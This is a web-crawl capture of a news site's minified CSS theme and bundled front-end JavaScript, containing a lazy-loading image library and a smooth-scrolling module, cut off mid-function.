auto;width:22px;height:22px}.line-camp{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}.line-1{-webkit-line-clamp:1}.line-2{-webkit-line-clamp:2}.line-3{-webkit-line-clamp:3}.line-4{-webkit-line-clamp:4}.fs-16{font-size:16px!important}.fs-30{font-size:30px!important}.font-600{font-weight:600}.font-size-1{font-size:1.3rem}.font-size-2{font-size:2rem}body.night{background:#00151f!important}.toggle{position:absolute;top:14px;right:16px;background:#fff;border:2px solid #00151f;width:40px;height:24px;cursor:pointer;border-radius:20px;transition:.5s}.toggle.active{background:#00151f;border:2px solid #fff}.toggle:before{content:'';position:absolute;top:2px;left:2px;width:16px;height:16px;background:#00151f;border-radius:50%;transition:.5s}.toggle.active:before{left:18px;background:#fff}body.night .navbar-standerd,body.night .navbar-standerd.site-header.menu,body.night .navigation{background:#00151f;color:#fff}body.night .nav-menu li a img{filter:brightness(0) invert(1)}body.night .nav-menu>li>a{color:#dedede}body.night .nav-menu>li .nav-dropdown li a{background:#00151f;color:#dedede}body.night .nav-menu>li .nav-dropdown li a:before{background:0 0}body.night .nav-menu>li .nav-dropdown li a:hover,body.night .navbar-standerd .nav-menu>li>a:hover{color:#fff}body.night .top-bar.v2 .top-social li a,body.night .top-bar.v2 .ts-breaking-news .breaking-title,body.night .top-bar.v2 .ts-breaking-news p a,body.night .top-bar.v2 a{color:#dedede}body.night .card.boxnews,body.night .solbuyuk .card,body.night .solbuyuk2 .card,body.night .spot .card{background:#333}body.night .card.boxnews a,body.night .solbuyuk .card a,body.night .solbuyuk2 .card a,body.night .spot .card h3{color:#dedede}body.night .card.boxnews a:hover,body.night .solbuyuk .card a:hover,body.night .solbuyuk2 .card a:hover,body.night .spot .card h3:hover{color:#f8f8f8}body.night .nwsmin ins{background:#333;color:#dedede}body.night .top-bar.v2{background:#333!important}body.night .traffic a img{filter:brightness(0) invert(1)}body.night #weather_wrapper .location,body.night #weather_wrapper .temp{color:#dedede!important}body.night .traffictitle a{color:#dedede!important}body.night .slider .indicator.type1.bottom{background:#333!important}body.night .widget-thin-min-slider .indicator.type1.left2 .pagination .swiper-pagination-bullet{background:#333!important}body.night .slider .indicator.type1 .pagination .swiper-pagination-bullet{background-color:#333;border:solid 2px #333;color:#dedede}body.night .widget-thin-slider .slider .indicator.type1 .pagination .swiper-pagination-bullet-active{background-color:#d5151c;border-color:#d5151c;color:#fff}body.night .widget-thin-min-slider .indicator.type1.left2 .pagination .swiper-pagination-bullet-active{background:#a70c00!important}body.night .widget-main-slider.type2 .slider .indicator.type1.bottom{background:#00151f!important}body.night .widget-main-slider.type2 .slider .indicator.type1.bottom .pagination .swiper-pagination-bullet{background-color:#333;color:#dedede}body.night .excmin{background:#333!important;color:#dedede}body.night .ts-grid-box{background:#333!important}body.night .blog_food_style2 .blog_food_bigdiv ul li .blog_post_style2 .blog_post_style2_content,body.night .blog_post_style2{background-color:#000}body.night .blog_post_style2_content h3 a{color:#dedede}body.night .blog_heading_div h3{box-shadow:0 0 0 4px #000}body.night .blog_food_style2 .blog_food_bigdiv .blog_post_style2_content{padding-left:10px}body.night #yerelhaberler ul li a{color:#dedede}body.night .ts-title{color:#dedede}body.night .autsld .swiper-slide{background:#333}body.night .authbx a,body.night .authbx strong{color:#dedede}body.night .homevideo,body.night .photo-wrapper{background:#333}body.night .breadcrumb{background:#333}body.night .breadcrumb li,body.night .breadcrumb li a,body.night .gazetelist li a{color:#dedede!important}body.night .breadcrumb li:before{opacity:.3}body.night .post-title,body.night .rhd-article-tool-wrapper .fa,body.night .rhd-article-tool-wrapper .rhd-tool-text,body.night .single-post ul li,body.night h2,body.night h3,body.night h4,body.night h6{color:#fff}body.night .rhd-article-tool-wrapper .rhd-tool-item:hover .fa,body.night .rhd-article-tool-wrapper .rhd-tool-item:hover .rhd-char,body.night .rhd-article-tool-wrapper .rhd-tool-item:hover .rhd-tool-text{color:#f8f8f8}body.night .rhd-sticky-header{background-color:#2c3a49}body.night .news-back-btn,body.night .news-back-btn .fa,body.night .post-list .post-meta-info li,body.night .rhd-sticky-header .sticky-news-container .news-title{color:#dedede}body.night .post-content p,body.night .single-post p,body.night blockquote{color:#f8f8f8;background:0 0}body.night blockquote:before{display:none}body.night .iliskilimakale{background-color:#455556}body.night .iliskilimakale h5{color:#f8f8f8}body.night .author-box{border-top:1px solid #111;border-bottom:1px solid #111}body.night .author-box.author-box-item{border:none}body.night .author-box .author-name,body.night .author-box p a,body.night .post-title a,body.night .widgets ul li,body.night .widgets ul li a{color:#dedede!important}body.night .author-box p a:hover,body.night .post-title a:hover{color:#fff!important}body.night .custom-select,body.night .form-control{background-color:#111;border:1px solid #000;color:#dedede}body.night .post-tag a{color:#fff}body.night .list-group-item{background-color:transparent}body.night .post-tab-list .post-content.media{border-bottom:1px solid #222}body.night .post-tab-list .post-content.media:last-of-type{border-bottom:none}body.night .widgets .futbol ul li a{color:#111!important}body.night .widgets .futbol ul li a.active{color:#dedede!important}body.night .nav-tabs .nav-link{border-radius:0}body.night .post-navigation .post-previous{border-right:1px solid #222}body.night .post-content-area .alert-secondary{background-color:#111;border-color:#222}body.night .post-content-area .alert-secondary a{color:#dedede!important}body.night .autsld .swiper-slide{border-left:1px solid #333;border-right:1px solid #333}body.night .navbar-standerd .right-menu li .nav-search .nav-search-button{color:#dedede!important}body.night .nav-search>form{background-color:#333}body.night .nav-search-inner input[type=search],body.night .nav-search-inner input[type=text]{color:#dedede!important}body.night .navigation-portrait .nav-menus-wrapper{background-color:#00151f}body.night .nav-menus-wrapper .toggle{background:#fff}body.night .nav-menus-wrapper .right-menu i{color:#dedede}body.night .nav-toggle:before{background-color:#dedede;box-shadow:0 .5em 0 0 #dedede,0 1em 0 0 #dedede}body.night .ts-social-list-side a{border:1px solid #000}body.night .ts-social-list-side a .count{color:#dedede}body.night .photopage .pagination li a{color:#dedede}body.night .ts-footer.ts-footer-3{background:#000}body.night .ts-footer.ts-footer-3 .copyright-text p,body.night .ts-footer.ts-footer-3 .footer-menu li a,body.night .ts-footer.ts-footer-3 .footer-social-list li a{color:#dedede}body.night .ts-footer.ts-footer-3 .copyright-text a,body.night .ts-footer.ts-footer-3 .copyright-text span{color:#dedede}body.night .ts-footer.ts-footer-3 .footer-menu li a:after{background:#dedede}body.night .ts-footer .bar1{border-top:1px solid #dedede}.narrow-cards{position:relative}.narrow-cards__link{background-color:#ecebeb;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:90px;margin-bottom:9px;padding:10px;-webkit-transition:color .2s ease-in;-o-transition:color .2s ease-in;transition:color .2s ease-in;color:#000}body.night .narrow-cards__link{background-color:#333;color:#dedede!important}body.night .narrow-cards__link:hover{color:#fff!important}.utf_block_title{font-size:14px;line-height:100%;text-transform:uppercase;margin:0 0 30px;border-bottom:2px solid #cc0201}.utf_block_title>span{background:#cc0201;color:#fff;height:30px;line-height:34px;padding:10px 15px;top:1px;position:relative;display:inline}.widget-tags ul>li{float:left;margin:7px}.widget-tags ul>li a{border:1px solid #dadada;color:#626262;display:block;font-size:14px;padding:8px 14px;font-weight:600;text-transform:uppercase;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.widget-tags ul>li a:hover{background:#cc0201;color:#fff;border:1px solid transparent}.narrow-cards--first-big .narrow-cards__link:first-child{background-color:#b71c0c;color:#fff;border:1px solid #d8d8d8;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;height:250px;padding:0}.narrow-cards__img__wrapper{height:65px;position:relative;width:110px;overflow:hidden}.narrow-cards--first-big .narrow-cards__link:first-child .narrow-cards__img__wrapper{height:170px;margin-bottom:10px;width:100%}.narrow-cards__img{display:block;height:100%;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);position:absolute;z-index:10}.narrow-cards__title{font-size:16px;height:62px;display:-webkit-box;display:-moz-box;overflow:hidden;white-space:inherit;-webkit-box-orient:vertical;-webkit-line-clamp:3;line-height:21px;width:160px}.narrow-cards--first-big .narrow-cards__link:first-child .narrow-cards__title{font-size:20px;height:52px;line-height:26px;display:-webkit-box;display:-moz-box;overflow:hidden;white-space:inherit;-webkit-box-orient:vertical;-webkit-line-clamp:2;padding:0 10px;width:100%}.cc_banner-wrapper{z-index:99999!important}@media print{.forprint,.header-box,.header-middle,.top-bar,aside,footer,form,header,iframe,nav{display:none;visibility:hidden}body *{visibility:hidden}#yazdir *{visibility:visible;page-break-inside:auto;break-inside:auto;page-break-before:auto;page-break-after:auto}}@media screen and (max-width:1000px){div.reklamkodumsol{display:none!important}div.reklamkodumsag{display:none!important}}@media (min-width:1200px){.container{width:990px;max-width:none!important}.ts-menu-sticky.sticky{max-width:960px;z-index:999}}@media (max-width:480px){iframe{max-width:100%;height:270px}#breaking_slider{width:65%;white-space:nowrap;text-overflow:ellipsis}.top-bar .top-social{text-align:center;display:none}.top-bar.v2{padding:5px 0 2px 0}.top-bar ul li{margin:5px 7px}.excmin abbr{margin:4px 7px 0 7px}.iliskilianket h5{font-size:18px!important;margin-bottom:1px}.iliskilianket p{font-size:16px!important;margin-bottom:5px}.iliskilianket .btn{font-size:12px;padding:5px 10px}.iliskilimakale img{width:65px!important}.iliskiligaleri a h5,.iliskilimakale a h5,.iliskilivideo a h5{font-size:16px}.iliskiligaleri a p,.iliskilimakale a p,.iliskilivideo a p{font-size:14px;line-height:1.4}.post-title.lg{font-size:22px;margin-bottom:15px}.sticky-header-control{height:50px}.navbar-standerd .navigation{height:50px}.navbar-standerd .navigation-portrait .nav-brand{line-height:50px}.category-layout-2 .ts-grid-box.ts-grid-content{margin-bottom:15px}.ts-grid-box.ts-grid-content .post-content{padding:0 10px 5px 10px}.posts-ad,.ts-featured,.ts-grid-box:last-of-type,.ts-newslatter-content,.ts-overlay-style{margin-bottom:15px}.entry-cat-header .ts-title{margin-bottom:0}.blog_food_style2{display:block}.blog_food_style2 .blog_food_bigdiv{flex:100%;margin-right:0}.blog_food_style2 .blog_food_bigdiv .blog_post_style2 .blog_post_style2_content h3{padding-bottom:0;font-size:14px}.blog_food_style2 .blog_food_bigdiv .blog_post_style2 .blog_post_style2_content{padding-top:10px}#yerelhaberler ul li{width:29%}.tickbx strong{width:75px}.tickbx em{width:15px}.tickbx{font-size:12px}.tickbx div.float-left{overflow:hidden;width:69%;white-space:nowrap;text-overflow:ellipsis}.widget-thin-min-slider .slider{height:75px}.widget-thin-min-slider .indicator.type1.left2{display:none}.widget-thin-min-slider .swiper-wrapper{width:100%;float:none}.widget-thin-min-slider .img img{height:75px!important}.widget-main-slider .img img{height:200px!important}.widget-main-slider.type2 .slider .swiper-wrapper .swiper-slide a figure figcaption{bottom:0}.widget-main-slider .slider>.swiper-wrapper>.swiper-slide>a figure figcaption .title{font-size:14px}.widget-main-slider.type2 .slider .indicator.type1.bottom .pagination .swiper-pagination-bullet{margin:0 2px!important;width:10px;height:10px;border-radius:100%}.widget-main-slider.type2 .slider .indicator.type1 .pagination .swiper-pagination-bullet{width:20px;height:25px;border-radius:0}.slider .indicator.type1.left{left:5px}.widget-thin-slider{margin-bottom:0;background-color:#fff}.widget-thin-slider .slider{height:auto}.widget-thin-slider .img img{width:100%;height:200px!important}.widget-thin-slider .slider .swiper-slide figure figcaption{bottom:0;padding:7px}.slider .indicator.type1.bottom{border-top:none;padding:10px 10px 8px 10px!important}.widget-thin-slider .slider .swiper-slide.color-yellow>a figure figcaption .title{font-size:16px}.widget-thin-slider .slider .indicator.type1 .pagination .swiper-pagination-bullet{margin:0 2px!important;width:10px;height:10px;border:none;border-radius:100%;background-color:#f1f1f1}.widget-thin-slider .slider .indicator.type1 .pagination .swiper-pagination-bullet-active{background-color:#d5151c}#tabcat1{margin-bottom:15px}.post-navigation{height:auto;padding-bottom:15px}.post-navigation .post-next{padding-right:110px}.post-navigation .post-previous{padding-left:110px}.post-title.lg{word-break:break-word}.breadcrumb li{padding:7px 15px 7px 5px}.solbuyuk .col-md-4 .card{height:auto}.solbuyuk .col-md-4:first-child .card{margin-bottom:15px}.solbuyuk .col-md-6 .card{height:auto}.solbuyuk2 .col-md-6:nth-child(2) .card{height:auto;margin-bottom:15px}.solbuyuk .col-md-8 .row .col-md-6{margin-bottom:15px}.solbuyuk .col-md-8 .row .col-md-6:last-child{margin-bottom:0}.video-slider{height:260px}.video-slider .post-video img{min-height:240px}.video-slider .uk-position-small{left:0;top:0;bottom:initial;position:absolute}.video-slider .uk-position-small.uk-slidenav-next{left:28px}.blog_food_style2{margin-top:10px}.ts-grid-box .blog_heading_div{margin-bottom:0}.blog_heading_div h3{padding:8px;font-size:14px;min-width:110px;line-height:normal}.rhd-article-tool-wrapper .rhd-tool-item{margin-right:10px}.single-post ul{padding-left:0}.rhd-social-box-wrapper{float:right!important;margin-right:0!important;padding:1px 10px 1px 0!important}.rhd-sticky-header .sticky-news-container{width:30%!important}.rhd-sticky-header .sticky-news-container .news-link{display:none!important}.rhd-sticky-header .sticky-news-container .news-title{display:none!important}.gazetelist li{width:32%}.rhd-sticky-header .rhd-social-box-wrapper{padding:14px 16px 0!important}.footer-menu ul li{line-height:1.6}.post-video.contentvideo{margin:0 -15px}.ts-footer.ts-footer-3{padding-bottom:70px}}


--- FILE ---
content_type: text/javascript
request_url: https://www.atasehir.com.tr/assets/frontend/tema8/js/all.js?id=512d51f82ed33d412e36
body_size: 7082
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var a=t[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=0)}({0:function(e,t,n){n("38kB"),n("2x4N"),e.exports=n("Pimp")},"2x4N":function(e,t,n){(function(e){var t,n,i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t=window,n=function(e,t){"use strict";if(t.getElementsByClassName){var n,i,a=t.documentElement,r=e.Date,o=e.HTMLPictureElement,l="addEventListener",s="getAttribute",u=e[l],d=e.setTimeout,c=e.requestAnimationFrame||d,f=e.requestIdleCallback,p=/^picture$/i,h=["load","error","lazyincluded","_lazyloaded"],m={},w=Array.prototype.forEach,v=function(e,t){return m[t]||(m[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),m[t].test(e[s]("class")||"")&&m[t]},g=function(e,t){v(e,t)||e.setAttribute("class",(e[s]("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=v(e,t))&&e.setAttribute("class",(e[s]("class")||"").replace(n," "))},b=function e(t,n,i){var a=i?l:"removeEventListener";i&&e(t,n),h.forEach(function(e){t[a](e,n)})},z=function(e,i,a,r,o){var l=t.createEvent("Event");return a||(a={}),a.instance=n,l.initEvent(i,!r,!o),l.detail=a,e.dispatchEvent(l),l},S=function(t,n){var a;!o&&(a=e.picturefill||i.pf)?(n&&n.src&&!t[s]("srcset")&&t.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},x=function(e,t){return(getComputedStyle(e,null)||{})[t]},C=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},k=function(){var e,n,i=[],a=[],r=i,o=function(){var t=r;for(r=i.length?a:i,e=!0,n=!1;t.length;)t.shift()();e=!1},l=function(i,a){e&&!a?i.apply(this,arguments):(r.push(i),n||(n=!0,(t.hidden?d:c)(o)))};return l._lsFlush=o,l}(),E=function(e,t){return t?function(){k(e)}:function(){var t=this,n=arguments;k(function(){e.apply(t,n)})}},A=function(e){var t,n=0,a=i.throttleDelay,o=i.ricTimeout,l=function(){t=!1,n=r.now(),e()},s=f&&o>49?function(){f(l,{timeout:o}),o!==i.ricTimeout&&(o=i.ricTimeout)}:E(function(){d(l)},!0);return function(e){var i;(e=!0===e)&&(o=33),t||(t=!0,(i=a-(r.now()-n))<0&&(i=0),e||i<9?s():d(s,i))}},B=function(e){var t,n,i=function(){t=null,e()},a=function e(){var t=r.now()-n;t<99?d(e,99-t):(f||i)(i)};return function(){n=r.now(),t||(t=d(a,99))}};!function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t]);e.lazySizesConfig=i,d(function(){i.init&&M()})}();var T=function(){var o,c,f,h,m,C,T,M,D,N,_,H,O=/^img$/i,I=/^iframe$/i,L="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),q=0,R=0,W=-1,$=function(e){R--,(!e||R<0||!e.target)&&(R=0)},F=function(e){return null==H&&(H="hidden"==x(t.body,"visibility")),H||"hidden"!=x(e.parentNode,"visibility")&&"hidden"!=x(e,"visibility")},V=function(e,n){var i,r=e,o=F(e);for(M-=n,_+=n,D-=n,N+=n;o&&(r=r.offsetParent)&&r!=t.body&&r!=a;)(o=(x(r,"opacity")||1)>0)&&"visible"!=x(r,"overflow")&&(i=r.getBoundingClientRect(),o=N>i.left&&D<i.right&&_>i.top-1&&M<i.bottom+1);return o},X=function(){var e,r,l,u,d,f,p,m,w,v,g,y,b=n.elements;if((h=i.loadMode)&&R<8&&(e=b.length)){for(r=0,W++,v=!i.expand||i.expand<1?a.clientHeight>500&&a.clientWidth>500?500:370:i.expand,n._defEx=v,g=v*i.expFactor,y=i.hFac,H=null,q<g&&R<1&&W>2&&h>2&&!t.hidden?(q=g,W=0):q=h>1&&W>1&&R<6?v:0;r<e;r++)if(b[r]&&!b[r]._lazyRace)if(L)if((m=b[r][s]("data-expand"))&&(f=1*m)||(f=q),w!==f&&(C=innerWidth+f*y,T=innerHeight+f,p=-1*f,w=f),l=b[r].getBoundingClientRect(),(_=l.bottom)>=p&&(M=l.top)<=T&&(N=l.right)>=p*y&&(D=l.left)<=C&&(_||N||D||M)&&(i.loadHidden||F(b[r]))&&(c&&R<3&&!m&&(h<3||W<4)||V(b[r],f))){if(Q(b[r]),d=!0,R>9)break}else!d&&c&&!u&&R<4&&W<4&&h>2&&(o[0]||i.preloadAfterLoad)&&(o[0]||!m&&(_||N||D||M||"auto"!=b[r][s](i.sizesAttr)))&&(u=o[0]||b[r]);else Q(b[r]);u&&!d&&Q(u)}},Y=A(X),j=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:($(e),g(t,i.loadedClass),y(t,i.loadingClass),b(t,K),z(t,"lazyloaded"))},G=E(j),K=function(e){G({target:e.target})},U=function(e){var t,n=e[s](i.srcsetAttr);(t=i.customMedia[e[s]("data-media")||e[s]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},J=E(function(e,t,n,a,r){var o,l,u,c,h,m;(h=z(e,"lazybeforeunveil",t)).defaultPrevented||(a&&(n?g(e,i.autosizesClass):e.setAttribute("sizes",a)),l=e[s](i.srcsetAttr),o=e[s](i.srcAttr),r&&(u=e.parentNode,c=u&&p.test(u.nodeName||"")),m=t.firesLoad||"src"in e&&(l||o||c),h={target:e},g(e,i.loadingClass),m&&(clearTimeout(f),f=d($,2500),b(e,K,!0)),c&&w.call(u.getElementsByTagName("source"),U),l?e.setAttribute("srcset",l):o&&!c&&(I.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,o):e.src=o),r&&(l||c)&&S(e,{src:o})),e._lazyRace&&delete e._lazyRace,y(e,i.lazyClass),k(function(){(!m||e.complete&&e.naturalWidth>1)&&(j(h),e._lazyCache=!0,d(function(){"_lazyCache"in e&&delete e._lazyCache},9))},!0)}),Q=function(e){var t,n=O.test(e.nodeName),a=n&&(e[s](i.sizesAttr)||e[s]("sizes")),r="auto"==a;(!r&&c||!n||!e[s]("src")&&!e.srcset||e.complete||v(e,i.errorClass)||!v(e,i.lazyClass))&&(t=z(e,"lazyunveilread").detail,r&&P.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,R++,J(e,t,r,a,n))},Z=function e(){if(!c){if(r.now()-m<999)return void d(e,999);var t=B(function(){i.loadMode=3,Y()});c=!0,i.loadMode=3,Y(),u("scroll",function(){3==i.loadMode&&(i.loadMode=2),t()},!0)}};return{_:function(){m=r.now(),n.elements=t.getElementsByClassName(i.lazyClass),o=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),u("scroll",Y,!0),u("resize",Y,!0),e.MutationObserver?new MutationObserver(Y).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a[l]("DOMNodeInserted",Y,!0),a[l]("DOMAttrModified",Y,!0),setInterval(Y,999)),u("hashchange",Y,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){t[l](e,Y,!0)}),/d$|^c/.test(t.readyState)?Z():(u("load",Z),t[l]("DOMContentLoaded",Y),d(Z,2e4)),n.elements.length?(X(),k._lsFlush()):Y()},checkElems:Y,unveil:Q}}(),P=function(){var e,n=E(function(e,t,n,i){var a,r,o;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),p.test(t.nodeName||""))for(a=t.getElementsByTagName("source"),r=0,o=a.length;r<o;r++)a[r].setAttribute("sizes",i);n.detail.dataAttr||S(e,n.detail)}),a=function(e,t,i){var a,r=e.parentNode;r&&(i=C(e,r,i),a=z(e,"lazybeforesizes",{width:i,dataAttr:!!t}),a.defaultPrevented||(i=a.detail.width)&&i!==e._lazysizesWidth&&n(e,r,a,i))},r=B(function(){var t,n=e.length;if(n)for(t=0;t<n;t++)a(e[t])});return{_:function(){e=t.getElementsByClassName(i.autosizesClass),u("resize",r)},checkElems:r,updateElem:a}}(),M=function e(){e.i||(e.i=!0,P._(),T._())};return n={cfg:i,autoSizer:P,loader:T,init:M,uP:S,aC:g,rC:y,hC:v,fire:z,gW:C,rAF:k}}}(t,t.document),t.lazySizes=n,"object"==i(e)&&e.exports&&(e.exports=n)}).call(t,n("3IRH")(e))},"38kB":function(e,t,n){var i;"function"==typeof Symbol&&Symbol.iterator;!function(){function a(){P.keyboardSupport&&w("keydown",s)}function r(){if(!_&&document.body){_=!0;var e=document.body,t=document.documentElement,n=window.innerHeight,i=e.scrollHeight;if(H=document.compatMode.indexOf("CSS")>=0?t:e,C=e,a(),top!=self)D=!0;else if(i>n&&(e.offsetHeight<=n||t.offsetHeight<=n)){var r,o=document.createElement("div");o.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+H.scrollHeight+"px",document.body.appendChild(o),E=function(){r||(r=setTimeout(function(){M||(o.style.height="0",o.style.height=H.scrollHeight+"px",r=null)},500))},setTimeout(E,10),w("resize",E);if((k=new j(E)).observe(e,{attributes:!0,childList:!0,characterData:!1}),H.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",e.appendChild(l)}}P.fixedBackground||M||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}function o(e,t,n){if(function(e,t){e=e>0?1:-1,t=t>0?1:-1,(N.x!==e||N.y!==t)&&(N.x=e,N.y=t,R=[],$=0)}(t,n),1!=P.accelerationMax){var i=Date.now()-$;if(i<P.accelerationDelta){var a=(1+50/i)/2;a>1&&(a=Math.min(a,P.accelerationMax),t*=a,n*=a)}$=Date.now()}if(R.push({x:t,y:n,lastX:0>t?.99:-.99,lastY:0>n?.99:-.99,start:Date.now()}),!W){var r=e===document.body;Y(function i(a){for(var o=Date.now(),l=0,s=0,u=0;u<R.length;u++){var d=R[u],c=o-d.start,f=c>=P.animationTime,p=f?1:c/P.animationTime;P.pulseAlgorithm&&(p=S(p));var h=d.x*p-d.lastX>>0,m=d.y*p-d.lastY>>0;l+=h,s+=m,d.lastX+=h,d.lastY+=m,f&&(R.splice(u,1),u--)}r?window.scrollBy(l,s):(l&&(e.scrollLeft+=l),s&&(e.scrollTop+=s)),t||n||(R=[]),R.length?Y(i,e,1e3/P.frameRate+1):W=!1},e,0),W=!0}}function l(e){_||r();var t=e.target,n=f(t);if(!n||e.defaultPrevented||e.ctrlKey)return!0;if(g(C,"embed")||g(t,"embed")&&/\.pdf/i.test(t.src)||g(C,"object")||t.shadowRoot)return!0;var i=-e.wheelDeltaX||e.deltaX||0,a=-e.wheelDeltaY||e.deltaY||0;return I&&(e.wheelDeltaX&&y(e.wheelDeltaX,120)&&(i=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&y(e.wheelDeltaY,120)&&(a=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),i||a||(a=-e.wheelDelta||0),1===e.deltaMode&&(i*=40,a*=40),!(P.touchpadSupport||!function(e){return e?(O.length||(O=[e,e,e]),e=Math.abs(e),O.push(e),O.shift(),clearTimeout(B),B=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=O.join(","))},1e3),!b(120)&&!b(100)):void 0}(a))||(Math.abs(i)>1.2&&(i*=P.stepSize/120),Math.abs(a)>1.2&&(a*=P.stepSize/120),o(n,i,a),e.preventDefault(),void d())}function s(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==L.spacebar;document.body.contains(C)||(C=document.activeElement);var i=/^(button|submit|radio|checkbox|file|color|image)$/i;if(e.defaultPrevented||/^(textarea|select|embed|object)$/i.test(t.nodeName)||g(t,"input")&&!i.test(t.type)||g(C,"video")||function(e){var t=e.target,n=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(n=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return n}(e)||t.isContentEditable||n)return!0;if((g(t,"button")||g(t,"input")&&i.test(t.type))&&e.keyCode===L.spacebar)return!0;if(g(t,"input")&&"radio"==t.type&&q[e.keyCode])return!0;var a=0,r=0,l=f(C),s=l.clientHeight;switch(l==document.body&&(s=window.innerHeight),e.keyCode){case L.up:r=-P.arrowScroll;break;case L.down:r=P.arrowScroll;break;case L.spacebar:r=-(e.shiftKey?1:-1)*s*.9;break;case L.pageup:r=.9*-s;break;case L.pagedown:r=.9*s;break;case L.home:r=-l.scrollTop;break;case L.end:var u=l.scrollHeight-l.scrollTop-s;r=u>0?u+10:0;break;case L.left:a=-P.arrowScroll;break;case L.right:a=P.arrowScroll;break;default:return!0}o(l,a,r),e.preventDefault(),d()}function u(e){C=e.target}function d(){clearTimeout(A),A=setInterval(function(){V={}},1e3)}function c(e,t){for(var n=e.length;n--;)V[F(e[n])]=t;return t}function f(e){var t=[],n=document.body,i=H.scrollHeight;do{var a=V[F(e)];if(a)return c(t,a);if(t.push(e),i===e.scrollHeight){var r=h(H)&&h(n)||m(H);if(D&&p(H)||!D&&r)return c(t,G())}else if(p(e)&&m(e))return c(t,e)}while(e=e.parentElement)}function p(e){return e.clientHeight+10<e.scrollHeight}function h(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function m(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function w(e,t){window.addEventListener(e,t,!1)}function v(e,t){window.removeEventListener(e,t,!1)}function g(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function y(e,t){return Math.floor(e/t)==e/t}function b(e){return y(O[0],e)&&y(O[1],e)&&y(O[2],e)}function z(e){var t,n;return 1>(e*=P.pulseScale)?t=e-(1-Math.exp(-e)):(e-=1,t=(n=Math.exp(-1))+(1-Math.exp(-e))*(1-n)),t*P.pulseNormalize}function S(e){return e>=1?1:0>=e?0:(1==P.pulseNormalize&&(P.pulseNormalize/=z(1)),z(e))}function x(e){for(var t in e)T.hasOwnProperty(t)&&(P[t]=e[t])}var C,k,E,A,B,T={frameRate:150,animationTime:600,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:0,touchpadSupport:!1,fixedBackground:!0,excluded:""},P=T,M=!1,D=!1,N={x:0,y:0},_=!1,H=document.documentElement,O=[],I=/^Mac/.test(navigator.platform),L={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},q={37:1,38:1,39:1,40:1},R=[],W=!1,$=Date.now(),F=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),V={};window.localStorage&&localStorage.SS_deltaBuffer&&(O=localStorage.SS_deltaBuffer.split(","));var X,Y=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)},j=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,G=function(){var e;return function(){if(!e){var 